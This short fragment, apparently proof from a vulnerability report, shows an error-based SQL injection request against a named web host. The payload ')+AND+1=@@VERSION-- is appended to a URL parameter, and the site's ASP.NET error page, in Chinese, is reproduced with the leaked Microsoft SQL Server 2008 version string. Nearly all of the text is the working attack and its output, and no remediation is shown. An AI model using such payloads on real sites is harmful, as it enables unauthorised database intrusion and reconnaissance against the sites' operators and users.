 oa.starstrip.net/json_db/air_company.aspx?air=0&key=11')+AND+1=@@VERSION--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45